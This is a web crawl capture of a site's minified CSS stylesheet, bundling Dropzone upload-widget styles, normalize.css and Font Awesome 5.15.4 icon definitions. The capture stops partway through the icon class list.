            
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://gmgo.ru/build/desktop/css/app.css?id=2f1374e1814f5f838fecf2a31839309d
body_size: 64724
content:
.dropzone,.dropzone *{box-sizing:border-box}.dropzone{position:relative}.dropzone .dz-preview{display:inline-block;margin:.5em;position:relative;width:120px}.dropzone .dz-preview .dz-progress{border:1px solid #aaa;display:block;height:15px}.dropzone .dz-preview .dz-progress .dz-upload{background:green;display:block;height:100%;width:0}.dropzone .dz-preview .dz-error-message{color:red;display:none}.dropzone .dz-preview.dz-error .dz-error-mark,.dropzone .dz-preview.dz-error .dz-error-message,.dropzone .dz-preview.dz-success .dz-success-mark{display:block}.dropzone .dz-preview .dz-error-mark,.dropzone .dz-preview .dz-success-mark{display:none;height:58px;left:30px;left:50%;margin-left:-27px;position:absolute;top:30px;width:54px}
@keyframes passing-through{0%{opacity:0;transform:translateY(40px)}30%,70%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-40px)}}@keyframes slide-in{0%{opacity:0;transform:translateY(40px)}30%{opacity:1;transform:translateY(0)}}@keyframes pulse{0%{transform:scale(1)}10%{transform:scale(1.1)}20%{transform:scale(1)}}.dropzone,.dropzone *{box-sizing:border-box}.dropzone{background:#fff;border:2px solid rgba(0,0,0,.3);min-height:150px;padding:20px}.dropzone.dz-clickable{cursor:pointer}.dropzone.dz-clickable *{cursor:default}.dropzone.dz-clickable .dz-message,.dropzone.dz-clickable .dz-message *{cursor:pointer}.dropzone.dz-started .dz-message{display:none}.dropzone.dz-drag-hover{border-style:solid}.dropzone.dz-drag-hover .dz-message{opacity:.5}.dropzone .dz-message{margin:2em 0;text-align:center}.dropzone .dz-message .dz-button{background:none;border:none;color:inherit;cursor:pointer;font:inherit;outline:inherit;padding:0}.dropzone .dz-preview{display:inline-block;margin:16px;min-height:100px;position:relative;vertical-align:top}.dropzone .dz-preview:hover{z-index:1000}.dropzone .dz-preview.dz-file-preview .dz-image{background:#999;background:-webkit-gradient(linear,left top,left bottom,from(#eee),to(#ddd));background:linear-gradient(180deg,#eee,#ddd);border-radius:20px}.dropzone .dz-preview.dz-file-preview .dz-details{opacity:1}.dropzone .dz-preview.dz-image-preview{background:#fff}.dropzone .dz-preview.dz-image-preview .dz-details{transition:opacity .2s linear}.dropzone .dz-preview .dz-remove{border:none;cursor:pointer;display:block;font-size:14px;text-align:center}.dropzone .dz-preview .dz-remove:hover{text-decoration:underline}.dropzone .dz-preview:hover .dz-details{opacity:1}.dropzone .dz-preview .dz-details{color:rgba(0,0,0,.9);font-size:13px;left:0;line-height:150%;max-width:100%;min-width:100%;opacity:0;padding:2em 1em;position:absolute;text-align:center;top:0;z-index:20}.dropzone .dz-preview .dz-details .dz-size{font-size:16px;margin-bottom:1em}.dropzone .dz-preview .dz-details .dz-filename{white-space:nowrap}.dropzone .dz-preview .dz-details .dz-filename:hover span{background-color:hsla(0,0%,100%,.8);border:1px solid hsla(0,0%,78%,.8)}.dropzone .dz-preview .dz-details .dz-filename:not(:hover){overflow:hidden;text-overflow:ellipsis}.dropzone .dz-preview .dz-details .dz-filename:not(:hover) span{border:1px solid transparent}.dropzone .dz-preview .dz-details .dz-filename span,.dropzone .dz-preview .dz-details .dz-size span{background-color:hsla(0,0%,100%,.4);border-radius:3px;padding:0 .4em}.dropzone .dz-preview:hover .dz-image img{filter:blur(8px);transform:scale(1.05)}.dropzone .dz-preview .dz-image{border-radius:20px;display:block;height:120px;overflow:hidden;position:relative;width:120px;z-index:10}.dropzone .dz-preview .dz-image img{display:block}.dropzone .dz-preview.dz-success .dz-success-mark{animation:passing-through 3s cubic-bezier(.77,0,.175,1)}.dropzone .dz-preview.dz-error .dz-error-mark{animation:slide-in 3s cubic-bezier(.77,0,.175,1);opacity:1}.dropzone .dz-preview .dz-error-mark,.dropzone .dz-preview .dz-success-mark{display:block;left:50%;margin-left:-27px;margin-top:-27px;opacity:0;pointer-events:none;position:absolute;top:50%;z-index:500}.dropzone .dz-preview .dz-error-mark svg,.dropzone .dz-preview .dz-success-mark svg{display:block;height:54px;width:54px}.dropzone .dz-preview.dz-processing .dz-progress{opacity:1;transition:all .2s linear}.dropzone .dz-preview.dz-complete .dz-progress{opacity:0;transition:opacity .4s ease-in}.dropzone .dz-preview:not(.dz-processing) .dz-progress{animation:pulse 6s ease infinite}.dropzone .dz-preview .dz-progress{background:hsla(0,0%,100%,.9);border-radius:8px;height:16px;left:50%;margin-left:-40px;margin-top:-8px;opacity:1;overflow:hidden;pointer-events:none;position:absolute;top:50%;-webkit-transform:scale(1);width:80px;z-index:1000}.dropzone .dz-preview .dz-progress .dz-upload{background:#333;background:-webkit-gradient(linear,left top,left bottom,from(#666),to(#444));background:linear-gradient(180deg,#666,#444);bottom:0;left:0;position:absolute;top:0;transition:width .3s ease-in-out;width:0}.dropzone .dz-preview.dz-error .dz-error-message{display:block}.dropzone .dz-preview.dz-error:hover .dz-error-message{opacity:1;pointer-events:auto}.dropzone .dz-preview .dz-error-message{background:#be2626;background:-webkit-gradient(linear,left top,left bottom,from(#be2626),to(#a92222));background:linear-gradient(180deg,#be2626,#a92222);border-radius:8px;color:#fff;display:block;display:none;font-size:13px;left:-10px;opacity:0;padding:.5em 1.2em;pointer-events:none;position:absolute;top:130px;transition:opacity .3s ease;width:140px;z-index:1000}.dropzone .dz-preview .dz-error-message:after{border-bottom:6px solid #be2626;border-left:6px solid transparent;border-right:6px solid transparent;content:"";height:0;left:64px;position:absolute;top:-6px;width:0}
@charset "UTF-8";
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{-webkit-text-size-adjust:100%;line-height:1.15}body{margin:0}main{display:block}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;text-decoration:none}a,a:active,a:focus,a:hover{color:inherit;text-decoration:none}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}

/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */.fa,.fab,.fad,.fal,.far,.fas,.icon__eye,.icon__eye-splash,.icon__instagram,.icon__odnoklassniki,.icon__plus,.icon__quote-left,.icon__telegram,.icon__times,.icon__twitter,.icon__vk,.icon__youtube{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.icon__eye,.icon__eye-splash,.icon__instagram,.icon__odnoklassniki,.icon__plus,.icon__quote-left,.icon__telegram,.icon__times,.icon__twitter,.icon__vk,.icon__youtube{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;line-height:inherit;position:absolute;text-align:center;width:2em}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa-pull-left.icon__eye,.fa-pull-left.icon__eye-splash,.fa-pull-left.icon__instagram,.fa-pull-left.icon__odnoklassniki,.fa-pull-left.icon__plus,.fa-pull-left.icon__quote-left,.fa-pull-left.icon__telegram,.fa-pull-left.icon__times,.fa-pull-left.icon__twitter,.fa-pull-left.icon__vk,.fa-pull-left.icon__youtube,.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa-pull-right.icon__eye,.fa-pull-right.icon__eye-splash,.fa-pull-right.icon__instagram,.fa-pull-right.icon__odnoklassniki,.fa-pull-right.icon__plus,.fa-pull-right.icon__quote-left,.fa-pull-right.icon__telegram,.fa-pull-right.icon__times,.fa-pull-right.icon__twitter,.fa-pull-right.icon__vk,.fa-pull-right.icon__youtube,.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s linear infinite}.fa-pulse{animation:fa-spin 1s steps(8) infinite}@keyframes fa-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scaleX(-1)}.fa-flip-vertical{transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bacteria:before{content:"\e059"}.fa-bacterium:before{content:"\e05a"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-box-tissue:before{content:"\e05b"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudflare:before{content:"\e07d"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dailymotion:before{content:"\e052"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-deezer:before{content:"\e077"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edge-legacy:before{content:"\e078"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-faucet:before{content:"\e005"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}